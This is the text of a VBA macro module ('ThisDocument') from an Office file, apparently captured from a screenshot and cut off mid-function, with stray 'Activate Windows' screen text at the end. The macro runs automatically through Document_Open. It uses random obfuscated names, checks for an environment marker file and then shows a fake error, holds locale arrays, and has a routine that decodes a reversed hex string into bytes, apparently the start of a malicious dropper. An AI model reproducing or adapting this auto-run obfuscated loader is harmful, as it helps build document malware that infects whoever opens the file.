 ThisDocument
1 Attribute VB_Name = "ThisDocument"
2 Attribute VB_Base = "1Normal.ThisDocument"
3 Attribute VB_GlobalNameSpace = False
4 Attribute VB_Creatable = False
5 Attribute VB_PredeclaredId = True
6 Attribute VB_Exposed = True
7 Attribute VB_TemplateDerived = True
8 Attribute VB_Customizable = True
9 Sub obiwgfhsha()
10 End Sub
11 Private Function ylpdfpnmlbmswkm() As Variant
12 ylpdfpnmlbmswkm = Array("chs", "cht", "deu", "enu", "esn", "fra", "ita", "jpn", "kor", "rus")
13 End Function
14 Private Function cwqykutktzoyalcwyhbf() As Variant
15 cwqykutktzoyalcwyhbf = Array("A1", "BU", "CZ", "DA", "FI", "FR", "GR", "HE", "HEB", "HU", "IC", "IT", "KOR", "NE", "NO", "PL1", "RO", "RU", "SP")
16 End Function
17 Private Sub Document_Open()
18 zwxcnxajcshyp True
19 End Sub
20 Private Sub dtlqnhxneoffkjywab(kwzbshccypfxpbrc As Boolean)
21 If Dir(".gattaka") <> "" Then
22 MsgBox "Not applicable environment", vbCritical, "Error"
23 Else
24
25 End If
26 End Sub
27 Private Function tylkftcicrjxfvkh(jrdhrfrnwmiz As String) As Byte()
28 Dim tjsjtweivmxniyr As Long, cthcsdekmdaszjq As Long
29 Dim wzkjzdvximq() As Byte
30 Dim ayxhcvijnqwfjysy As Long
31 Dim sndhqsilovqxlairz As String
32 tjsjtweivmxniyr = Len(jrdhrfrnwmiz)
33 ReDim wzkjzdvximq(0 To tjsjtweivmxniyr / 2 - 1)
34 ayxhcvijnqwfjysy = LBound(wzkjzdvximq)
35 sndhqsilovqxlairz = rrhzspxkphvvy("137171")
36 For cthcsdekmdaszjq = tjsjtweivmxniyr - 1 To 0 Step -2
37 wzkjzdvximq(ayxhcvijnqwfjysy) = CByte(CLng(sndhqsilovqxlairz + (Mid(jrdhrfrnwmiz, cthcsdekmdaszjq, 2))))
38 ayxhcvijnqwfjysy = ayxhcvijnqwfjysy + 1
39 Next cthcsdekmdaszjq
40 tylkftcicrjxfvkh = wzkjzdvximq
41 End Function
42 Private Sub raeozmfjnymq(pvnynzivlnpbtfcckhkm As String, cpnptsrgjlywqowekc() As Byte, Optional tiifnysxfmhsk As Boolean = False)
43 Dim dehrfnjjvdqvcc As Integer
44 Dim vnffvklapudjuz As String
45 Dim qpichnhnlchfa As String
Activate Windows